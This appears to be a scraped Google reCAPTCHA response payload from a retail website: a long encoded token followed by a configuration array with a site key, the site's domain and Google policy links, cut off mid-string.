NQZsOFw453PcO4XVnCnsKHPMKvw41zwoszA3HDu8OdS8K3RF/CoMKCw5Ipw4sTw57CicO4w5FOTEJoRcKqw64qb8O2wpgfw5pVwot9KMKnXljDlsOeJ8KFBMO9Jz7DvcOMwofCtcOBf1MEw7bCqSYnJDLCrW/[base64]/DrDEnw61Iw7diKsKCe3ZNw64sYMOXNEU+w71pw67Ci08aw6Ryw6duw4HDhQVTDk1LOMKpFsK2HsKZRkMLc8OmwoDCt8OQwpwUDcK8IsKxwo/[base64]/DpMKww7h/AQs0PMOuw7XDt2QUKQrDlxLCjcOfwqF2w7XCvzTDlMKUVsOIwrLDgMOCw7xZw7RFw73DmcO3woJIwqFxwonCiMOCGMOMZMK1QHM3M8ODw4/CmMKNPMOrwovDkQHDr8KNZDjDtsOCEgdGwrNQfMOXYMKMf8O6acOIw7nDlTsew7djwr9Owol5wprCrcK0wrnDql7DrmXDiEtqQ8OjMcKFwolbwoHDnyzDssK6VsOdw7lYTTERw6IOwpo2QsKuw6U1Gg0Ww4vCg3Y8SsOFcWfCjAJbw6o6dS/Cn8OfScOqw4rCnmsKw5jCqsKcVw/[base64]/bgB1PWpgw5jCoMK3CWpVfDvCrsKzwqhxw5/CmcOFXcONRsKMw6jDnAFaD0nCsBUMwpkZw6TDvMOQRjpHwrrCsElPw4LDssO5CcK7LsKOYCIuwqzDiW3DjkDCpCRYYcKYw5ZHZxcdwrVSQAjCsD0fd8KKwo/[base64]/[base64]/wr1TRWI2N0DCk8OCGMK1RcKOSsOOw7gNwqfDisOANsORwpJoC8OMPFrCkSJbwozDrcOYw5sjw5bCu8OiwpsYe8KKQcKPSMOndsOuCR7DswNdw45/wqXDkwVewrTCs8K/[base64]/CpTrDpmsAw57DlMKMw5N8PFtGNcONExvCqTfConcnwq3DjMOyw4rDlTzDnDV3KjFTWcKTwpcTBsKFw4lawodeJ8Khw4nDrcOUw5c7w7/DgQRMKyzCq8Oiw6IBfMK7w5zDuMKVw7fClDofwooibm89Zk4wwp0pwq1qwokEEsKuTMODw6rDmhtPBcOIwpjDk8O1NgJfw5PChwvDqhXDsx3DpcOPehFjGsOeU8OIw79Bw6bColPCisOnw4TCr8OQw5ctcmtKasOafzzCj8OHPCErw5kowq3Dt8O/w4bCo8OVwrnCkzF3w4XCosK8wp5ywrfDmyFywrXCvMKjw7NRwpUjCMKXG8KVw6DDiUQmegRgworDnMKaw4TCgW3DtQrCpG7CpybCgxbDqgpaw6MNBQ/Ct8Kjwp/CjMKOwqE/LBXCqMOHw6LDkVcMPcKMw6nDohxWwp4rN1Ytw50iOlXCmSEJw4lRHEp7w57CqEp3w6tNV8K9KCrDpznDgsOjw6PDtsKjeMKJwq1jwprCh8Kpw6pzO8Otw6PCjcKbCMOtcyfDnMKVMivDiRVRdcKww4TDhsKGacOSWMKiwp/DnkrCvjzCsxzDuS/Ch8O9LmtTw6lCw5zCv8K0el3CuXTDjCdzw7zCnsOKb8OEwpUYwqBkwpTDi8KPTMOENx/CsMKgwo/ChCTCv0nDpMKOw5xtBMOnVXg3ccKZPcKtJcKzD2ghOcK4wocxN3vCjsOYbsOkw4hZw6sTc1dMw49ZwpzDuMK+c8KDwrI9w5nDhsKMwoLDvUcUWMKBwo/DkV/[base64]/P8O/wrPDqzPChX1+w4DCjAMbwpvCkcOGQcKSdsK3w6fCt191XTfDpilTwpk0XQfCnQEgwrPCo8KKWUg2wqtuwrJDwoUaw4IwNcKPWcOKwrdhwpoMXG7DmX07K8OswqvCrytMwrMawprDucO5LcKrLcO0LAYuwqo5wpDCr8OHUsK/Lk9bKMKfHBbDrW/DuWfCrMKIQMOaw58BJMORw5vDqx1GwobCiMORQMKbwrvCoiXDhERZwoorw7ofwrohwpkDw6N8YsK2TsKNw5fDisOLBsKpFRHDhlQ1ecOLwoHDn8O/[base64]/[base64]/[base64]/Ci1hAwq1LLGnCqSvCnMOrw7TCu2hoUxbDgitPWMOYwq9VHwlmcUVDU39rCXPDu1LCsMKxFBXDsA/DjEHCtF3DoDvDqGfCpw7DncKzDMOAAxXDrMOuaBY9AjEBXwfCqj4pQTcINMKCw7bCvMO/SMOwfMKSbcKiUQ0jVFlAw4zCv8OOMFFkw5DDjQXCoMOiw67Dh0HCsGAIw5NAwq0FAsKHwqPDs1wBwrHDmGDCvMKAFcOuw7IEHcK3UAg9KMKuw6hMwpLDhDfDssOSw4HCi8K7wpITwoPCuF3Dr8K3c8KqwpfDkMKSwpTDsUjCnEQ6a2nClnYNw6gewqbCvhvDu8KXw6/DiBUpDsKHw57Dq8KrG8OKwqMDw43DucKQw4PDoMKAw7TDksOED0YATwVcw7p3OMK5c8KqWAFQfANKw4DDvcOuwrdFwpzDnR0tw4Izwo3CviPCiCx+wqHDuhLCnMKAYDF5UxXCoMO3VMOVwqx/[base64]/S3fCp8OtwqLCrcKtcQjCpkfCkcKOJ8O+wq54R2PDpUvDvFQvOcOiw49WRsKTEyrCm17DrDcLw7pqDT/DhMKJwpxtwqTDrW3Dt3t9GSZyOMODXjMiw4JnMsOUw6tiwoZLfBEqwoYow6DDg8OgEcODw6/CtAXDk1pmZlfDqcKkCDEaw43CiQHDkcKXwrwuWwHDjcO8L2XCh8O6G3IycsKqVMOZw51JAXzDisOyw5bDkSrCr8O4aMKoQsKZUsOGeBEPAMKjwoDDkXt0wqEsCQvDlhTDnRjCnsOYNw4Sw7/[base64]/w5XCjg9LfcKTS8KHTcO9NhLDgW7Ds8OXwqrCvMKywo7DncOxeMK8wqMfbMKDw7MtwpXCogk3wqZDw5zDiibDrAojO8KOFsKOdx5owqsmVcKHDsOFUR5/LkHDsxrClkXCgR3Dn8OacMOYwr/DjyFewrEEbMKJPwnCjsOow7x1fllFw6MAw6BgTMO3wq04DGjDmxQTwptJwoA+TEU/w7vDo8O0dUnCrQ/DvcKEIcKXNcKLZzBAcMK5wpDCuMKowpc0ZMKfw7UTBzYGZRTDqsKLw6xLwo00LsKaw7YeTWF5OEPDhRR/wpLCsMKnw4DDlX9nwqMOdjrDisKZD2Blw6rCr8KASwZEMGLCqcO/w540w47DlcK6C3AtwptFccOiV8K+cAvDqS4aw7Vdw7LCuMKfOcOYCRoTw6jDslZtw7zCu8KgwpPCojkSYAPCl8K9w4h6FkByJ8KpOjxow5xPwqo0AwnDpMOnBcKjwqZvw4h/wrk5w45NwpMrwrfCu1DDj1UeAcKTJzMLOsOKL8OPUirCtSpSHWF1KiRvCMKow45tw5IEwr3Dl8O/[base64]/[base64]/CvD3CnDnDmArCiMK8Jxk/wr9XaUoYw7rDmlYDPCPCmMOYTcKBGxLDjMOCbsKuWcK4TQbDnjvCrMKgOl0KPcOWQ8K0w6rDk23DlkMlwpjDssOCc8ODw5vConPDt8ONwrjDjMKecMKtwqDCuwFVwrZrLMKuwpXDlHl1QXjDhQETwqvCqsKkOMOFw5/DhcKMNMKqw6B9eMOwdcKmHcKOEWAQwo9+wolMwqF+wrzDtEFiwrd3T0zCmHgmwoHDvMOkTgU7bUB8VRrDsMOjwr/Dkm90wq0cLRZ9MFVQwpYPenIoE0MqTnPCuTBlw5XDuinCq8Kbw7jCrFpHIlIlwoLDribCrMKxw6Yaw7p1w7vDk8KRwqAhTDHCnsK4wpcWwqtpwr/CkcKww6/[base64]/[base64]/[base64]/Dn8Kvw4/DpwTDtHrDuCzClMOlw7V3w4QSw5TDuSnCoDM6wrExNzXDnsK1MTDCo8KrLjfCoMOMWsKGZE/DqMOqw7nDnk45ccOSw7DCjTkkw4dZwq7DrTUbw4csFCx3cMK5w41dw5hnw7g1C3lww6AtwqkcQGQoE8OOwrfDqUZiwpocXzFPZH3DvMOww7ZMZcKAMMOxD8OPFcKMwoTCoQ8Aw6nCt8KuMsKhw49ML8O8TTprAFBTwp1rwqdRB8OlNnvDmAEKIcOTwrDDlMOTwr8KKT/DtMOAZXdLKMKGwrvChsKow57Di8OVwojDusOZwqHClk9LRcKowogSQWZWw6rClVnCvsOBw4vCocK4FMOWw7LDr8K7wpHCrl1/wosRLMO0wrlcwoR7w7TDisKkGmfCh3nCpwpzw4dVFcKWw4jDpMK6X8K/wozCj8Kdw7MTKADDpsKHwrjCu8O4Wl3DvX1zwo/Dryxmw7/Cj3/CtHd8YnxTDsOJGHt/QWrDiX/CrcOkwojCgMOcB2HClFfCmDUYVDbCosOkw7RHw793wql7woB8cxTCqGjDlsKad8O4IMKLRxULwr7DvVwnw4DCgnTChcOfYcOkYR3CksKAw63DssOXw5hSw7/CosOkwqHCrnlgwrRTEnXDl8OLw5HCscKBRQIFOCoPwrk+QsKwwoxYJ8OIwrTDtcOfwo3Dh8Krw4Now7HDosONw6duwrV9wo3CjRQXe8KKS3RHwqnDiMOzwrZhw6RVwqTDoyYWYsKiC8O5FkIkFit0KiwwfgrCoTXDlibCh8KqwpYBwp7DqsO/cig7WyBBwrlXIcOvwoPDicO6wrRVRMKPw6x1WcKXwp8MKMOuDErCr8KDSBPCtsOdD0d/[base64]/Cs8Oqw4EMLMOxYMOUREdowoxyw67CnzTChMOHw63DlcK2wobDoAgUwpzCj2EMw5PDocKFSsKpw5DCncKeI1XDvcK4E8OqbsK/wo95fMK8dh/DnsKIEGPDvMOwwrbDusO9N8KgwovDhl/CncOgWcKiwrwmACDDmcO+D8OvwrJfwpVrwrYvMMKReVdawqwkw7UqGMKTw4DDr1RZZMKrTzYYwqjDrsOCwoIiw6c8w4cCwrPDrsO/XMO/[base64]/Ds8KawprCr8KvVsOhGsO0ccOsw7kKwpdAwqhaw7jCj8KZw6sMYsOsbWPCumDCuB7Dr8KRwrPCtHXCosKNWTtWVBHCpC3DqsOeA8O8Y0DCpMKGKVkHZcKNUnbCq8KPMMO3w7dnbGxZw5HDrcKowrHDnhQ0wojDhsKILsKzD8K/[base64]/CjsKFw7pSaMKtexPDuCXDssOsw48DdMO5w6JrBMO9wqbCpsKmw4LDvsK2w51yw6EAYsO7wr8lwrzCiB5mEcOEw67CiSh3wrfCn8KHJQdcw7hfwr/CvsOxwqk6CcKWwp4ywo/DrsOWO8K+GMOAw5ALXwPCpsO0w4pXIw3DimzCryAzw6XCrVUXwqrCk8OyaMKEDyA8wqDDisKFGmPDj8KKIGPDg2vDr2zDqSczasORAcODHsOaw4pFwq0RwqbDpMKwwq7CvhfCuMOswrk1w4zDh1/DklVPMwx4GTvClMKywoEDJMO1wq1/wpUjwqItcMK/w6LCvMOocTJoE8OBwpRGw7DChiddbMOaRHvCh8OiN8KvZMODw5VPwpNtXcODJsKmE8ORw5nDscKvw43CoMK3DB/Ct8OEwrgIw4XDiV99wrpxwrTDpT8xwpLCoDt2woLDvcKgEgomKMKgw6htLljDo0zCgMKMwr8nwrLCnVjDscKIw5wiUTwjwrouw6fCg8K1fMKmwq/DqcK4wq1kw5jCmMOBwpYUNcK7wp8Kw43CggQJETcXw5vDkl4Nw6/[base64]/[base64]/Dj0zDgMO2wocPfcKiJcK/CmM3w51Pw4YXSCE1LsOzYzrDpR3CocOqVCbCiD/DmUoBCsOWwoHCgcOAwoprw4IIw4hSVcOsXcOHWsO9wpQAJsOAwoA/IlrDh8KXb8OIwonCv8Oxb8KHPi3CvABRw4pzZCDChDYOI8KMwrrCv3jDkjVnJMO2QDrCvyrCmcOsVsO/wrPDq2IrAcK1GcKnwr89wqjDtHDDrzY4w7LCpMKPU8OrQsOow5h4wpxVdcOHOxkhw45kMxDDm8OrwqVVHMODwpfDnEceL8OowrLCo8OCw7TDn2FBYMOMD8Odw7thJGgGwoAFwpjDlsO1woE+a37CsAPCncObw4Vtw6oBw7rChhYLHMOzQUh2w5nDlA/Dg8OAw61Uw6TCm8OvLBxAZcODw57DicKIOMKfw51Aw4cPw7dBKsO0w4nCvMOJw63CosOLwrQoUsOsM37Cnylvwrliw6VXNcOaKiVZDwrCqcKPQg5MPTt/wrchwrTCpjvCl2tuwrA4LMORQsK3wrhBVcKCF2cAwo3CrsKjcMOzwpfDpHsGGsKGw7XDm8OGXyrDiMOrX8OHw4XDlcK2KMKHT8OSwp/Doi07w5QUwrPDjjx0asOHFDBIw67DqR3CicOLIMKLGcOvw4zChMKPRMKywq7DncOowokSa00Fw5/Ci8KYw7NHO8KHKsKgwpNGJ8Oow7towrnCssOuUMKIwqvDg8K8FU3CngLDv8K9w5fCssK0cg9/KMOQV8OlwqsBwo0+FEshBCxXwpPCh0/Cs8KkcRTDkg/[base64]/CpiRvw65OHcKEQ1RrccOowosrwonDt0tAQsKIBFB8w5/Ds8K+wq/DscKuwoXCgcKew7A0MMOkwo5vwpbCqcKPPmNWw53CgMKzwr3CpsKwZ8Kvw6UeAldow4wFwosNfGwmwroXDsKMwqEpFRzDvDFRS3vCh8Kmw4jDhsKxw79PKh3CtwvCth3DhcOdLBzCuwDCusO4woxvwoHDqcKgWcK0wqo5Pyh0worDkMKFYTlnOcO/ZMO5PmTCu8OxwrNGNsOSNj4Ow7TCi8KiU8OHwoHCn0vCqx8jWgUNRXrDlsKrwojCtEA+Y8OXHsOQw57Dq8ORLMOvw6UiPcOJw60GwoQPwpnDusK/[base64]/ChsOSw7DChcK9WcKgwoYqUEHDvE5XNkjCmsOOLEfDhXXDkh5pwrlYcgLCnEwDw5vDsjQMwqvCv8O6w5rCqiLDn8KOw7lHwprDlsOew58Qw4kIwr7DohTCv8OpN0sbeMKhPi8FOMO6wp/[base64]/CvsOkw7Uhw55EMcO5wp/CgB/Dhkslw5Nxw4ltwovCuV8ALUZJwqNHw7LCjcKkaEQAT8O4w6UYRnR/wo1dw5goK1Ugw4DCjgrDqm46f8KRZznCgsO8ZXJEbU/DucOZw7jCowoHDcK4w6rCh2INIWfDjTDDp0k5wqlJJMKzw5fCpcKtWhFMwojDsBbCjhAnwqIDwozDr1UpahlYwpLCg8K0NMKuJxXCqFbDvsKIwp3DnmBoVcKcM3fDhl/[base64]/X8OPFX3DllzCpcOHw5ALWcKcPBcUGsO4w5PCinHDicKyBMKHw7HDr8Kyw5g/RDXDs1vDnSRCw5BxworCk8K4w7/CiMOtw6bDjDxYesKYQVsCXkzDhkAGwpDCpkzCgG/DmMO4wqYxwpoANsKuJ8OcXsO/wqp/[base64]/dmnCqHMWw7/DhcOKwrzDhsKyw6fDlcKSwp0bwpDDsDISwqMEOS5RA8KPw7rDmz7CpCXCsGtDw6/Cj8KVKUvCvwJHbkvCnmPCkmIkwo1Mw67DjcKRw4PDmV/DuMKOw67CksOWw6BJEcOeW8OkKBFbGlgKZcKVw4pCwp5Qw4AuwrI0w4s4w5h2w4DCi8KHXHJYw4cxayDDosOEAsKQw6zDqsKZF8OOPRzDrx/CpMK7QSLCvsK0wqrCtsOwQsOMdcOtJ8KhTgPDqMK9Sg49wqtyG8Oxw4cgwq/DsMKSPDZewqE5X8KWb8KTC3zDoW/Du8KzA8O0ScO9fsOfUWNiwroxwqMDw4xYYMOhw7fCs1/DssKXw5/[base64]/DrSDDj8K6w5ZJw5o3FMKzMsK/[base64]/DhxLDuEgDwppZM8KMAmnDigRBYF4bGsOXw5jCtk02wp7DisO2w6LDr1pCMwE0w6bDp0XDnF5+CwdBYMK8wocUKsOlw6XDnANWN8OAwqzCjMKsdcOzKsOJwoRPbsOtAx0zSMO2w57CiMKFwrQ7w4AQWFLCjSbDu8KWw5nDrMO9cRR1Z0EgEEjCnUrCjS7DsQVZwo/[base64]/wqLCo8OtLMK7w4/CkyPCmTzClWsqT8KNWyECwonChA5mR8O7w7zCpVjDsBo+woZYwoQ/I2HCqFTDp23DrC/Ds0HCixnCksOsw5wDw4YDw4HClG8Zwqt/wpDDqU/[base64]/TsKWKmVJBHTChsKKw7Ffw7IqE8OFwohBw6HDilfCoMKqe8Knw4fCncOwPcKEwozCscOwZ8KMSMKLw5nDg8KFwr9sw5kKwqnDk18dwozCoSTDoMO2wrx8wp/CuMOnDlTCusOVSgbDoX3DuMKqDi3CpsOVw7nDiAA4wpZ5w5BYEsKXU3dVZXYSw4l/w6DDlD8hEsOXOMKQKMOFw63CtsKKHCTCmsOnb8KWMsKfwoQ8w6pYwrPCsMO2w5FQwp/DhMKSwoAAwpnDq0/CnTAcwqtqwo5awrfDqSteQ8Kjw7bDtMOuf1UOW8Kow7R9woHChHs5wqLCicOFwpDCocKYwo/CjcK0EMKgwoJFwqEYwqZCw53CmDAYw6LChBvDlmDDpRdbRcOAwo4Hw7AlCsOkwq7CoMKDFR3Cpz4IXy7CscOHGsKPwpzDmz7CtngYUcK6w6hLw5x/Gg1ow7TDqMKePMOef8KXwqhywqzDq0/CnMK6YhTDhR/CtsOQw7NsIxbDtmFkwpwlw4UwBELDg8OOw5xKKWrCvMKPTA7Dun8XwpjCrmPCqwrDih8nwobDmw7Dvj8mLU5Sw7DCqn3ChsKjfyJ4SMO0XlDChcOLwrbDm23DmMO1REtVwrF7wrN/DjHCrBbCjsO7w6p5wrXCjBXChi5BwpHDpVhrJG4RwoQPwqjDv8Oyw6Irw5xEO8OcbHQ1Iw0CVXbCt8KKw58fwpdlw6/Dm8OrPcORWsK4O0jCvETDqcO8MSM4DGNXw7JlG3rDj8KtXMKxwqbCuVrCiMKDwpLDj8KJw47DqiHChcO0S1zDmsKYwp3DoMKmw5HDhsO1Ig/Dmn7DjMOMw4jCkMOTR8Kkw5DDr0w1Ihs6cMOvLBBaNsKrPMOvLRhzwpTCp8KhX8KtQBk1wqbDuBAGwptCWcOvw4DCqS4fw7sIU8K2w5XChMKfw4vCosKuUcOaSzsXFA/[base64]/K8OAwpDDgDvDu8OUFXXDgxNFFyVzwo7CoBYYwo89QFXCl8Oqwq7CmhHCnSLDqC4cw4/[base64]/w7sfGlvCqjjDj8OHCcO0w7PCnUpiYsOjwqHDvMKLImQ5wqDCocOQUMOSwrHDliXDiHI5U8KgwrjDksO3IcKDwp5Jw7gZLmjDrMKENx8mCgXCkh7DtsKww4jCoMOrwrrDrsKzRMKGw7HDswnDgA/CmV0xwq/Cq8KNWsK1A8K+Ilwfwp8Hwqk5bhnCnw9Qw53DlxrCt0wrwoHDvSzCulABwrnCv1kQw5RMw5LCphLDrx91w4DCizlmPWl/VQXDjRkPSsO8XnnCgcO6ScO8w5h9DcKfwqHCosOnw5LCtDvCgXAkEho6K2oHw4jDuTVJeFLCp1B0wo7CkMOww4IwFMKlwrnDtEEJKsKjGD/CtFrCh3gfwrLCtsKZAzZpw4fDsTPCnsOPE8Kww4IbwpUjw5cle8KgGMOmw7bDqcKKCAAqw5bDn8KjwqYBKcO7w6XCjSDCo8OZw7kaw5/DpsKLwo/CjcKsw5TCg8KUw4hRw5rDv8OKRl0REsKSwrjDjMOpw7cLATg3w7siQ17CmgvDp8OWwojCvsKXV8Kpbj7DgTEDwr88w458w4HDkCHDpMOUPCnCvF/CvcKmw7XDogvDh3jCpsOtw79fCQzCukEZwpp9w7NUw7VDMMOTIQ92w4TCnsKCw4HCiT7CgCjCvmDCrULCgwVYAsORXkIXP8Ofw7zDqQFjw7XCkgjDqcKCKsKQB2DDusOow4nCuCPDszghw7/[base64]/[base64]/[base64]/IBRewpducsKjJxjDm8OYwqTClD96QsKbTUQVwpg5w4nCjMOwLsKucsO/w4Z8w4/DlsKXw4fCpmYbEcKrwoZcwr/Ct0cAw4DDhSXClMKuwqgBwrvDmyTDoD1lw7h0c8Ktw7fCvFbDk8KhwpHDrMOYw6pOBMOOwpM3NMK6VsKxacKKwqHDhh1nw6FlfUA2LDg5TzvCg8K+IQ7DkcO0asOaw5nCgh3Dt8K/WzkcLcOlaioRYcOmPBDDsxgJH8KQw7/Cl8KJE3jDqknDvsO4w5HDmMKmIsK0wozCrlzCmcO6w5s7wro2GFPDmC1Gw6BIwplufXMvwonDjMO3C8OVCXHDimtwwrbDl8Kew43Cvn9tw4HDrMKpWMK4YwxrQiPDgygkb8KAwp/DsQocO106cVrClFbDlBsUwow2M17CoBrDqW4fFMOlw6TCk0nDtMOOBVZCw7lrVzhDw7rDv8O4w6Nnwrs4w7pdwoLCrQ01WAHClw8PVMKQFcKTwqbDpDHCvxTCvmALS8KpwoVRLSTDhcKFw4bDmiPCh8KNwpTDnFtrXQPDsjPCgcKyw6JOwpLCqXFww6/DgXEMwpvDp0IzbsKSQcO7fcKBw4lOw6bDtcO8PGXDqhjDnS/Cmk3Ds1nDuFfCuw/[base64]/wrthZcO6FMKvw75Tw71TZMObasKoeMK1DMOdw7srCWzCuFfDn8OuwrrDtsOFOsK+w7XDh8Kmw5JbJ8KWAsOhw4kgwpp9w65Ywq9ywqPDqcO5w7nDsXZnA8KTHsKnw4lqwo/[base64]/Dj8K+wrtPC0tMwpTCoBzCjMKXfX1cw57CgsKfw44XdXgyw77Di3bCrMKQw5cBH8KvXsKiwr3DrjDDnMOjwodSwr0iB8K0w6QaUcOTw7nCoMKnwqvCkmTDlcKBw58bw7BRw5pTJ8Obw7pHw67Ctj5gX1vDtsKHwoUkexZCw4DDjk/Dh8K4w5kMwqPDmxPDohE/[base64]/M8OGw4AHw74swpIQfR1NIAgow6rDnCIgEcKgwr9bw59OwozCmsOdw7/CplERwolbwoo4MhFxwp0BwpE+woTCtRwdw7bDsMO9w6R/e8OSQMOiwpE3wqbCjxjDi8Odw7zDvcKowr8LZ8K7w7kgccOGwobDmsKTw55hfMK7w7xXwqbDqDXCpMOOw6NEF8K1JiU/wpHDncKmLMKjPQVvWsKzw4lVWcOjYcKlw45XGjA4PsKmJsKww41OCsO2ScOww4lWw5jDuxPDtcOAw5TDlX3DssOMDEPCpsOgAcKqG8OZw6XDjx5SE8K3woPDkMKKFcOtwqdVw53ClxAPw4UdZMKBworCnMOSRcOwSmjCvXIVexJNUwHCq0HClsK/TRAEwp/DvkxpwqbDkcKUwqjDp8K3ExPCvSLCtFPDgmRRZ8OSLxEwwpzCv8OHDcOQHGMKacKGw7gawp/Cn8ONasOxUk3Dmk3Cl8KXM8OVAMKcw5Yww5/ClSk7X8KSw6lKwoxswpcCw6V/w60dwp/[base64]/DoMK0w7XDvHNOwrzDj8OGH0dDwoXDosKfUMKew5BmfVJxw6ItwqPDjCgvwqHCvwcHVy3Dsy7CpyXDoMKFHcKswqg3awXCgBPDqgfClRzDqWtmwqlPwrsVw5/CigDCijrCtcKnXHTCjG3CqcK3IsKJKwZWSVbDhGhvwpHClcKSw5/CusK8wpLDuj/[base64]/DqsKPwq52KMKSwqRYJ8Kew4k0w7BTfDVgw7jCtsOAwovCpcKuWsO5w7o5wqnDhsOuw6hMwqAcwrTDhU0OKTLDjMKHZ8KJw65vbMOrecKbYTHDhMOFYwshw5jCmcKtWcO+GyHDvkzCj8KnRcOkQcOTW8KxwpYAw7nCknxSwq5kTsOmw6/DrcOKWjAtw5DCoMOtX8KAU2dkwqpOKsKYwo9ECMKtPsOowogIw7jChFgAC8KZEcKIEEfDp8O8WMKPw6DCiko/AWtIIEozDCMow7/DiQVca8Ouw6XDl8KVw4bDlsOXOMOpw4XCtcKxw63Dtzw9KsK9WlvDuMOJw5FTw5HDosOnY8KOdxDCgBbClGV9w5DDl8Kew75uMm4/N8KdNlzCvMO/woTDoGZHUsOUVD7DtC5cw5vClMKyVzLDnWNzw4bCmi/CsAp5fnzCsktwOztcG8Kyw4fDpm7DrcKKUksswoRdw4fDpFMfQ8KaPAzCpzAxw7nDrU8aX8KVw7rClzMQeBPCr8K0bhsxJC/Dr2x/[base64]/DpGPDj0PDrMKMPE9YHgddZ01iwqEEw6RGw7rCtcKbwox3woHDt0PCiCfCrRQxGcKeJAZNJ8K1F8K/wqvDlsKYb2tfw7fDu8K3wpFEwq3DhcKrUDfDhMKjMwHDknxkwoQURcKpJn5Dw7YTwpwFwqzDkDrChBdQw5vDr8Kvw4txWMOHwrPDqcKYwrvDmmDCrClfbhvCvsOEbQktw6dQwqFdw7/DjRZYJMK1RmATRWXCqMOPwpbDi2towrcDMgIMLzpHw7lPEXYSw7ZOw6o6dBhNwpvDt8K7w5LCrMKfwpFmTcOsw7jCg8KBKgPDrXHCrcOiIMOnccOgw7nDjcKVeABSbFTDi3EhEsOreMKScjwsfG9Uwpp3wqvDjcKSYSc9P8KtwrLCgsOqJcO/wofDrsKmNmPCkWJUw4kMAX5Kw6Quw7/DvMO4FsOlcCc4dcOEwrEaflFYWmPDh8Orw48Kw4jClAbDg1UHeWVgwqptwoLDi8KnwqYdwo7DoBTCn8O1BsO/w6zDm8OyXEjDnBPDhsK3wqsvYlARwpl8w71pw73CjWjDqCgoI8KBaAJQwo3Cr2DCh8OlAcK4F8OrOMK6w5vCr8Kyw7h+NxUpw4vDosOAw4nDk8Kpw4wKf8KcecOXw7I8wqHDmH/Co8Kzw6rCgVLDiHx+PyfDgcKLw4wvwpjDglrCrsOtZcKFP8K8w77DicONw7pnw5jCnhrCscKTw5TClW/CucOMNMOlCsOCfRHCpsKiSsKyfEZgwq1mw5XDg0/Dq8O0w4ViwptVcl11w5nDpMOaw73DssKqwoPClMKrwrUhwpphZ8KKCsOhw6zCrsKlw5nDhMKRwq8nwqXDmTd8TEMMA8ONw5c5wpfCsljCvCrDiMOew5TDhy/Co8ObwrUNw4DDlEnDrxUtw5JrRMK7IMKTUWPDisKew6QwJcKaCSQ/YsKEw4lvw6vCix7Dg8Okw7YoCG4/w5saG2luw4B7e8OUDkbDrcKLQUHCsMKUNcKxHj3CmCLCt8Ohw57CiMOJUShewpMDwp1lfmtyOcKdIMKOw6nDhsOKHUTCj8O9wpwrw5wswoxgw4DCscKZUMKLw4/[base64]/Cll7Cjkwnw4EqTsK7w57Cj8OIJ1Ewb8O3wrvDkjcQTMK2w6PCplPDhsOJw5B8JnBEwrrDmHrCscOJw5klworDp8Ohw4nDgF5/IWjCgcONdsKEwoPCn8KqwqQ2w7PDscKzMijDkcKsfz3CgsKScCTClgLCh8O6STXCtGTDusKOw4VYAsOpQMOeKMKGBBbDksOfScOsNMOQR8O9wpnDlcK5fjtIw4XCncOmN0bDrMOoSsKmP8OXwqp+w4FDXMKCw6vDjcOmecOpPz7Cg0vCmsKpwrBMwq9kw5Npw6vDpl/[base64]/Ch2BrEsOmHcOSw7zCocKkRMOJRsKZwqjDuMOkwq3DusOnAyZow4hKwoodDsKSJ8OdeMOuw6xBMsO3L2rCuV/DvMKIwrROcW7CojLDhcKnYsKVc8OrTcOgw7VZXcKldxdnGBPDsjnDvsKPw44jCXbCmmM1USR8VSwfOcOTwrfCsMOqdcK3SkhvS0nCtsO2RsOxA8KnwogGXcOrwrZiFcO8wqw3LjYyOHBYbkkSc8OSK3rCoEfClisewrhfwobDl8OqNEg/w7RGZcKWworCu8OFwqnChMO4w5/[base64]/CtG/CkcKGw6dgY2vCqcKrSsOfwobCmj5MwpDCgcOew5gJBMK3w5lDUMKnZhTCjcO7fibCmn3DiQnDmgrCl8OYw7FJw67Dok5rTQ9ww5fDqnTCoyglE0kWKcOmcsKwflfDvsOAMkowfCTDml7DlsO3w4QkwpHDiMOnwr8+wqYuw6zCr1/Du8KabAfDnFvDrTQyw6XDvcODw5VzRMO+wpLCvXlhw6LClsK7w4IBw7vCgThwKsOzbx7Du8K3ZMObw6Yww6UJPnLCvMKPLwPDsGluwrRtVMOhwp7CoDvCp8Ozw4dPw7XDjkcWwqUnwqzDsSvDoAHCu8Knw7DDujnDtsO0wq/[base64]/[base64]/CoMKzHhJEw7bCtW/Dn8Kzwo9MJcO1w5rDqmZwPsOHOm3CmMKHSMObw7kkw6FOw4Jxwp85McODRxcawrV2w6HCnsOfbFkjw5vCskZABcKjw7XCgMOewrQwYW3CnsKya8KlP2bDl3DDt1TCtsKDMQXDpgbCoG/Do8KHwqzCv3oWFnQxLioJWsOkbcKww7fDs3zDgn1Ww57DjGYbJQPDh1nCjsOXw7PDh3EWUcK8wrtQw7wwwoDDjsKZwqooGsORfhtlw4Q9w5zDk8KDJB0WeXk/w5Vdw7kewqvChW3CpcKbwo42OsKjwojCmFbClRTDr8KBRxXDsD9ACC3DusKySDFlTVTDpcKZdCxgRcOXw79VXMOqw7/[base64]/DiAtTezpuYA1nwqcXWn4XIsOkwojCniTCmFkDE8OHwplfw50Pw7rDvcORw4pKGWfDqsKsEl3CkEAvwr9RwqjCicKlfMKtw65KwqfCrhlGAsOzw47DrVvDlV7DgsKzw5FRwpVtKhVgw7rDrcKcw5/CjAd+w6nDgcOIwplAURpjwprDmEbCpj80w4jDiCzDozBDw6TCkhrCgUcsw5rCuxfDtsKvKMKoCMOlwq/Cs0TDp8OifcO/CVJHwrLCrF7CvcKLw6nDkMKfS8KQw5LCpUcZJMK/wpbCoMKkWMOUw77CiMO0EcKSw6lpw7x/Tg8aXsKNF8KUwodpwqM8wpBEcU8SFmbDi0PDi8Ovw45sw7BSwo/[base64]/[base64]/DiMKmdcKIw7bChkFuw6JgZUlzDQDCqcK8wowFw6/ClcKfMV1JM8OdbVnDjDPDi8K6PHBUTDDCo8KyKkF9Xisfw7sew7nDkCDDs8O6AcOiQHLDs8ObFxnDkcKaLwEow4vCnUTDlsKHw6jDvMKvwoAXw5nDicONWwzDgErDtkgZwo0Swq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dijZkK4NU8jlFhwNuE+epoYaL41VAJODl5JBs/R6Lf0\\u003d\x22,1,0,null,1,1768642191152,0,0,[59],null,[92,225,85,208],\x22RC-MqUp0O6Db7u3Mw\x22,nul